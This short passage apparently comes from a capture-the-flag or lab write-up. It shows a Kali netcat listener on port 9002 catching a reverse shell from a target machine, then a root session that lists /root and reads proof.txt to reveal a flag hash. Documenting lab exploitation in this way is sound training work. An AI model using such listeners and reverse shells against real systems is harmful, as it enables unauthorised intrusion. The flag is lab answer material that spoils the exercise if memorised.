 (root㉿kali)-[/dev/shm]
# nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.215.38] 53550
root@debian:/var/www/html/lavita# cd /root
cd /root
root@debian:~# ls -la
ls -la
total 36
drwx------  5 root root 4096 Dec 29 23:44 .
drwxr-xr-x 18 root root 4096 Sep 19 01:56 ..
lrwxrwxrwx  1 root root    9 Dec  8 10:52 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Dec  8 10:52 .cache
drwxr-xr-x  3 root root 4096 Dec  8 10:52 .config
-rw-r--r--  1 root root    9 Dec 12 22:58 email7.txt
drwxr-xr-x  3 root root 4096 Sep 19 00:38 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-r--r--  1 root root   33 Dec 29 23:44 proof.txt
root@debian:~# cat proof.txt
cat proof.txt
1e480a50867afaa160e63d3a84ed3376
root@debian:~#